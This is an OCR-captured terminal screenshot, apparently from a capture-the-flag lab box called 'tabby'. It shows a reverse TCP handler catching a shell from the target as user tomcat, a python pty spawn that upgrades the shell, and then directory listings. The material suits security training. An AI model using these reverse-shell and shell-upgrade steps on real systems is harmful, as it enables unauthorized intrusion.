 [Mozilla Firefox]
conda@kali: ~/boxes/ta...
10:25 AM
conda@kali: ~/boxes/tabby
File Actions Edit View Help
conda@kali: ~
conda@kali: ~/boxes/tabby
[*] Started reverse TCP handler on 10.10.14.12:443
^Np[*] Command shell session 1 opened (10.10.14.12:443 → 10.10.10.194:50942) at 2020-11-15 10:23:32 -0500
ls
conf
lib
logs
policy
webapps
work
whoami
tomcat
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@tabby:/var/lib/tomcat9$
tomcat@tabby:/var/lib/tomcat9$
tomcat@tabby:/var/lib/tomcat9$
tomcat@tabby:/var/lib/tomcat9$
tomcat@tabby:/var/lib/tomcat9$ ls
ls
conf lib logs policy webapps work
tomcat@tabby:/var/lib/tomcat9$ cd /
cd /
tomcat@tabby:/$ ls
ls
bin dev lib libx32 mnt root snap sys var
boot etc lib32 lost+found opt run srv tmp
cdrom home lib64 media proc sbin swap.img usr
tomcat@tabby:/$
[2] 0:bash- 1:sudo* 2:bash
CONDA